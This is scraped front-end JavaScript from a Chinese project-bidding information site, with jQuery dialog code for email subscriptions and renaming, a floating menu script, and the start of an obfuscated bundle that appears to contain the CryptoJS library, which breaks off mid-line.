    qikoo.dialog.mailPush = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<iframe src="/MemberCenter/SendMail/SendMailDownLoadAbroad.aspx?hecid=' + openid + '" id="iframemail" width="100%" height="300px;" frameborder="0"></iframe>']
        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.dialog.mailPushProjects = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "";
        if (openid == 5) {
            url = "/Projects/ProjectNList_MC.aspx?oid=" + openid;
        }
        else {
            url = "/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=" + openid;
        }

        var html = "";
        html = ['<iframe src="' + url + '" id="iframesearch" width="100%" height="600px;" frameborder="0"></iframe>']
        var r = qikoo.dialog2.show({
            html: html.join(""),
            width: 1200,
            heigh: 800,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.pop = function (e) {
        var t, n = ['<div class="mod-pop">', '<div class="pop-nav">', '<span class="pop-title"></span>', '<a class="pop-close" href="#" onclick="return false"></a>', "</div>", '<div class="pop-main"></div>', "</div>"].join("");
        return t = $(n).hide().appendTo("body"), t.find(".pop-close").click(function () {
            t.remove()
        }), e = $.extend({
            title: "温馨提示：",
            html: ""
        }, e), t.find(".pop-title").html(e.title), t.find(".pop-main").html(e.html), t
    }, qikoo.popConfirm = function () {
        var e, t = function (e) {
            var t = ["<p>" + e + "</p>", '<div class="pop-console">', '<a class="pop-btn-green" href="#" onclick="return false">确定</a>', '<a class="pop-btn-gray" href="#" onclick="return false">取消</a>', "</div>"].join("");
            return qikoo.pop({
                title: "温馨提示：",
                html: t
            })
        },
            n = function (t) {
                var n = $(t).offset();
                n.left = n.left + $(t).width() - e.width(), n.top = n.top + $(t).height(), n.left < 0 && (n.left = 0), n.top < 0 && (n.top = 0), e.css(n)
            },
            r = function (t) {
                e.find(".pop-btn-gray").click(function () {
                    i()
                }), e.find(".pop-btn-green").click(function () {
                    t && t.call(this), i()
                })
            },
            i = function () {
                e && e.remove(), e = null
            };
        return function (s, o, u) {
            i(), e = t(o), n(s), r(u), e.show()
        }
    }(), qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }


        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];

        switch (tiptype) {
            case "0":
                break;
            case "2":
                break;
            case "4":
                break;
            case "6":
                break;

        }



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, tiptype, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }

        if (tiptype == 99) {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '" disabled style="background-color: #c8cbcc;" ><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnoted" href="javascript:return false;" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }
        else {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }



        var type = "";

        switch (tiptype) {
            case 0:
                type = columnid == "22" ? ['<p>您未设置 搜索条件/跟踪条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您未设置 搜索条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 2:
                type = columnid == "22" ? ['<p>您已设置 搜索条件，未设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您已设置 搜索条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a class="menuItem" href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 4:
                type = columnid == "22" ? ['<p>您未设置 搜索条件，已设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 6:
                type = columnid == "22" ? ['<p>您已设置 搜索条件/跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 99:
                type = ['<p>付费会员可使用此功能</p>'];
                break;
        }
        var r = qikoo.dialog16.show({
            html: html.join(""),
            title: title,
            type: type,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.alert_yanzheng = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()

        };
        var innerTextContent = "请完成验证";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:310px;height:450px;border:none;" src="/Login/VerificationCode_HTML/demo.htm"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 310,
            closeFn: n
        });


        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("width", "310px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("height", "450px");
        $(".mod-dialog-note").css("left", "5px");
        $(".mod-dialog-note").css("top", "153px");
    }, qikoo.dialog.renameCondition = function (query, title, qid, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancel_button';

        if (title) {
            html = ['<div id="Content' + qid + '"  >', '<div class="">', '<span class="rename_span"> 重命名：</span><input type="text"  class="rename_input mail' + qid + '" placeholder="' + title + '"  onfocus="this.placeholder=\'\';">', '</div>', '<div class="rename_oldname_div">', '<span class="rename_span"> 原条件：</span><input type="text"  class="rename_input" placeholder="' + query + '" disabled>', '</div>', '</div>', '<div class="rename_button_div">', '<a class="ok_button" href="javascript:return false;" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">取消</' + labelname + '>', '</div>', '</div>'];
        }

        var r = qikoo.dialog17.show({
            html: html.join(""),
            width: 366,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "366px");
        $(".mod-dialog").css("top", "50px");


        r.find(".ok_button").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
            qikoo.dialog17.hide();
        })
        r.find(".cancel_button").click(function () {
            e(1);
            qikoo.dialog17.hide();
        })
    },
    qikoo.dialog17 = function () {//重命名 条件 基本dialog 无title
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(),
    qikoo.dialog16 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '', "</div>", '<div class="dialog-main"></div>', '<div class="dialog-tip"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.find(".dialog-tip").html(n.type), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }();

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/MenuOperation.js
body_size: 1981
content:
function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

var OldBhiWebPath = "old.bhi.com.cn";

var BhiWebPath = "www.bhi.com.cn";

//栏目及相应返回旧版链接 对象集合 大军 2023-2-25 23:03:48
//var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"}]');
var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"},{"columns":"infomation.aspx","url":"//www.bhi.com.cn/NavigationPage/infomation.aspx"}]');


lastScrollY2 = 0;
function heartBeat2() {
    var diffY2;
    if (document.documentElement && document.documentElement.scrollTop)
        diffY2 = document.documentElement.scrollTop;
    else if (document.body)
        diffY2 = document.body.scrollTop
    else { /*Netscape stuff*/ }
    percent2 = .1 * (diffY2 - lastScrollY2);
    if (percent2 > 0) percent2 = Math.ceil(percent2);
    else percent2 = Math.floor(percent2);
    document.getElementById("PC_MenuOperation").style.top = parseInt(document.getElementById("PC_MenuOperation").style.top) + percent2 + "px";
    lastScrollY2 = lastScrollY2 + percent2;
}
floatHTML = '<DIV id="PC_MenuOperation" style="right:5px;POSITION:fixed;TOP:200px;z-index:1000;">' +
    '<table class="parent_div">' +
    '<tr id="membercenter"><td><img  src="/Feedback/images/myproject.png" /><p>我的项目</p></td>' +
    '</tr>' +
    '<tr id="feedback"><td><img  src="/Feedback/images/feedback1.png" /><p>意见建议</p></td>' +
    '</tr>' +
    '</table></div>';



var url = window.location.href;
// 解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 右飘窗 大军 2023-2-25 23:59:37 begin 
var bExistUrl = ColumnsTOBackUrlList.some(array => array.columns.split(',').some((x) => url.indexOf(x) > -1));


//解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 大军 2023-2-25 23:59:45 end 




document.write(floatHTML)
window.setInterval("heartBeat2()", 1);


$(document).ready(function () {
    var url = window.location.href;

    //解决旧版返回不同地址问题 大军 2023-2-25 23:59:55 begin
    $("#ty").click(function () {
        if (bExistUrl) {
            var sBackUrl = ColumnsTOBackUrlList.find(array => array.columns.split(',').some((x) => url.indexOf(x) > -1)).url;

            //解决旧版主站返回问题
            sBackUrl = sBackUrl.replace(BhiWebPath, OldBhiWebPath);

            //旧版协议为http  而新版增加 https  会导致异常 找不到资源的问题
            if (!(sBackUrl.indexOf("http:") > -1)) {
                sBackUrl = "http:" + sBackUrl;
            }

            window.open(sBackUrl);
        }
    })
    //解决旧版返回不同地址问题 大军 2023-2-26 00:00:01 end


    //初始化 我的项目 
    if (bExistUrl) {
        $("#membercenter").css("background-color", "white");
        $("#membercenter").css("color", "");
        var img = $("#membercenter").find("td").find("img");
        $(img).attr("src", "/Feedback/images/myproject.png");


        $("#membercenter").hover(function () {
            $(this).css("background-color", "#1155c2");
            $(this).css("color", "white");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myprojectwhite.png");
        }, function () {
            $(this).css("background-color", "white");
            $(this).css("color", "");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myproject.png");
        });


        $("#membercenter").find("td").find("p").empty().append("我的项目");
    }



    $("#ty").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
    }, function () {
        $(this).css("background-color", "#777777");
        $(this).css("color", "white");
    });

    $("#feedback").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback2.png");
    }, function () {
        $(this).css("background-color", "white");
        $(this).css("color", "");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback1.png");
    });

    $("#membercenter").click(function () {
        var url = window.location.pathname;
        if (url.toLocaleLowerCase().indexOf("abroad") > -1) {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=myhw&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=myhw&column=5"); }
        }
        else {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=my&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=my&column=22"); }
        }
    });


    $("#feedback").click(function () {
        window.open("/Feedback/Feedback.aspx");
    })

});


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Js/bhi.js?v=20260108022510
body_size: 47502
content:
var _0x32c6df = _0x1166; (function (_0x727047, _0x4b3363) { var _0x4ba929 = _0x1166, _0x422caf = _0x727047(); while (!![]) { try { var _0x308e90 = -parseInt(_0x4ba929(0xdb)) / (0xa40 + -0x1dc1 * 0x1 + 0x1382) + parseInt(_0x4ba929(0xfb)) / (0x4 * -0x822 + 0x22a5 + -0x21b) * (parseInt(_0x4ba929(0x247)) / (0x13 * -0x1de + 0x35 * -0x9d + 0x1 * 0x43fe)) + parseInt(_0x4ba929(0x2c6)) / (0x1c0f * 0x1 + 0x1 * 0x260f + 0x210d * -0x2) * (parseInt(_0x4ba929(0x322)) / (0x1421 + 0x1f53 + -0x336f)) + parseInt(_0x4ba929(0x14b)) / (0x5 * 0x1a8 + 0x1fd3 + -0x14b * 0x1f) + parseInt(_0x4ba929(0x14e)) / (0x1a88 + 0x11f1 + 0x2 * -0x1639) * (-parseInt(_0x4ba929(0x31b)) / (0x22 * 0xd3 + 0x1 * -0xa72 + 0x1 * -0x118c)) + parseInt(_0x4ba929(0x233)) / (0x20b * -0x11 + 0xcfb + 0x15c9) + -parseInt(_0x4ba929(0xc8)) / (-0x617 + 0xa * -0x335 + 0x2633); if (_0x308e90 === _0x4b3363) break; else _0x422caf['push'](_0x422caf['shift']()); } catch (_0x26bbaf) { _0x422caf['push'](_0x422caf['shift']()); } } }(_0x47d5, 0x2 * 0x67a9c + -0x948d9 + 0x831b8)); var CryptoJS = CryptoJS || function (_0x3f04b4, _0x371770) { var _0x314fd1 = _0x1166, _0x17f3a3 = { 'XAWNb': _0x314fd1(0xc1), 'GlLkM': _0x314fd1(0x19f) + _0x314fd1(0x122), 'jGgqD': _0x314fd1(0x216), 'vpXoZ': _0x314fd1(0x2a8), 'GPnvl': function (_0x1a7e82, _0x23f45f) { return _0x1a7e82 != _0x23f45f; }, 'lpTWa': function (_0x1b89e6, _0x3da3bb) { return _0x1b89e6 * _0x3da3bb; }, 'DKjlz': function (_0x5b7fd6, _0x1529b2) { return _0x5b7fd6 || _0x1529b2; }, 'gCFVs': _0x314fd1(0x2d2) + '5', 'woIWp': function (_0x4c4892, _0x114921) { return _0x4c4892 % _0x114921; }, 'WwXis': function (_0x34b07f, _0x4564f7) { return _0x34b07f < _0x4564f7; }, 'JtdQE': function (_0x3cdd6c, _0x36b4dc) { return _0x3cdd6c >>> _0x36b4dc; }, 'pssQg': function (_0x19eecf, _0x5142ca) { return _0x19eecf + _0x5142ca; }, 'itMxb': function (_0x167880, _0x416ef0) { return _0x167880 << _0x416ef0; }, 'GHyDW': function (_0x16897e, _0x4fcfb3) { return _0x16897e & _0x4fcfb3; }, 'PpTHl': function (_0x47ad37, _0x69e59e) { return _0x47ad37 - _0x69e59e; }, 'kTzaT': function (_0x92cd37, _0x571a24) { return _0x92cd37 * _0x571a24; }, 'rinrW': function (_0x18b0be, _0x1aff20) { return _0x18b0be >>> _0x1aff20; }, 'tufZU': function (_0x500b67, _0x3b20f1) { return _0x500b67 * _0x3b20f1; }, 'sRpPT': function (_0x496fc2, _0x149c40) { return _0x496fc2 % _0x149c40; }, 'oWvJA': function (_0x3c960b, _0x3477b4) { return _0x3c960b / _0x3477b4; }, 'qFezQ': function (_0x5f5051, _0x35d633) { return _0x5f5051 | _0x35d633; }, 'qoRmc': function (_0x2eed10, _0x5657be) { return _0x2eed10 * _0x5657be; }, 'pmwZp': function (_0x2dc1d5, _0x176d4e) { return _0x2dc1d5 * _0x176d4e; }, 'UFUyn': function (_0x1727ec, _0x1ec06c) { return _0x1727ec >>> _0x1ec06c; }, 'YqUAY': function (_0xb6062d, _0x163ca9, _0x41dad6) { return _0xb6062d(_0x163ca9, _0x41dad6); }, 'VkOfY': function (_0x373daf, _0xccd21a) { return _0x373daf - _0xccd21a; }, 'DKOXw': function (_0x1a7c81, _0x27cdfb) { return _0x1a7c81 >>> _0x27cdfb; }, 'UqvBz': function (_0x24debd, _0x59d102) { return _0x24debd < _0x59d102; }, 'TKaUS': function (_0x81ad8c, _0x1d8318) { return _0x81ad8c >>> _0x1d8318; }, 'QhXlO': function (_0x23ce6d, _0x5f31fd) { return _0x23ce6d(_0x5f31fd); }, 'iGMgf': _0x314fd1(0x1b3) + _0x314fd1(0x1ab), 'Lkmkj': function (_0x114b06, _0x30ffa9) { return _0x114b06(_0x30ffa9); }, 'TUNGE': function (_0xbe29e5, _0x5ef631) { return _0xbe29e5 == _0x5ef631; }, 'JRqmp': _0x314fd1(0x24e), 'oQvSU': _0x314fd1(0x1ad), 'nFxRa': function (_0x3bb70d, _0xb9162e) { return _0x3bb70d < _0xb9162e; }, 'DgvNs': function (_0x1d3da4, _0x36a754) { return _0x1d3da4 - _0x36a754; }, 'RYlFF': function (_0x11fede, _0x301982) { return _0x11fede | _0x301982; } }, _0x59cc0e = _0x17f3a3[_0x314fd1(0xbd)][_0x314fd1(0x100)]('|'), _0x2eea62 = -0x289 * 0xa + -0x1147 * -0x1 + 0x813; while (!![]) { switch (_0x59cc0e[_0x2eea62++]) { case '0': _0x1ffaba[_0x314fd1(0x2d8)] = _0x28647a[_0x314fd1(0x19d)]({ 'cfg': _0xe492ff[_0x314fd1(0x19d)](), 'init': function (_0x4c238f) { var _0x4a708f = _0x314fd1; this[_0x4a708f(0x2af)] = this[_0x4a708f(0x2af)][_0x4a708f(0x19d)](_0x4c238f), this[_0x4a708f(0x12e)](); }, 'reset': function () { var _0x52ab85 = _0x314fd1; _0x28647a[_0x52ab85(0x12e)][_0x52ab85(0x126)](this), this[_0x52ab85(0x197)](); }, 'update': function (_0x1a2380) { var _0x1a4b48 = _0x314fd1; return this[_0x1a4b48(0xb9)](_0x1a2380), this[_0x1a4b48(0x209)](), this; }, 'finalize': function (_0x4ba37a) { var _0x1f020a = _0x314fd1; return _0x4ba37a && this[_0x1f020a(0xb9)](_0x4ba37a), this[_0x1f020a(0x23d) + 'e'](); }, 'blockSize': 0x10, '_createHelper': function (_0x22dfbb) { return function (_0x308558, _0x1378cd) { var _0x49f086 = _0x1166; return new _0x22dfbb[(_0x49f086(0x216))](_0x1378cd)[_0x49f086(0xc4)](_0x308558); }; }, '_createHmacHelper': function (_0x573706) { return function (_0x4dd840, _0x3c1b10) { var _0xcd614e = _0x1166; return new _0x2cefbd[(_0xcd614e(0x2fe))][(_0xcd614e(0x216))](_0x573706, _0x3c1b10)[_0xcd614e(0xc4)](_0x4dd840); }; } }); continue; case '1': var _0x7563f1 = { 'YtNmd': _0x17f3a3[_0x314fd1(0x304)], 'Nvjes': _0x17f3a3[_0x314fd1(0x32a)], 'DKidj': _0x17f3a3[_0x314fd1(0x237)], 'KaPcj': function (_0x4fdaef, _0x404518) { var _0x17c4ad = _0x314fd1; return _0x17f3a3[_0x17c4ad(0x30f)](_0x4fdaef, _0x404518); }, 'poloW': function (_0x2ac8b3, _0x563cae) { var _0x22af60 = _0x314fd1; return _0x17f3a3[_0x22af60(0x204)](_0x2ac8b3, _0x563cae); }, 'rtHMt': function (_0x2e9407, _0x1e3bb3) { var _0x48ef8b = _0x314fd1; return _0x17f3a3[_0x48ef8b(0x1ee)](_0x2e9407, _0x1e3bb3); }, 'ymuiU': _0x17f3a3[_0x314fd1(0x281)], 'isXBm': function (_0x4fe96a, _0x5ba139) { var _0x3872dc = _0x314fd1; return _0x17f3a3[_0x3872dc(0x1e1)](_0x4fe96a, _0x5ba139); }, 'sNqmc': function (_0x383a3b, _0x5ee3b1) { var _0x1039e6 = 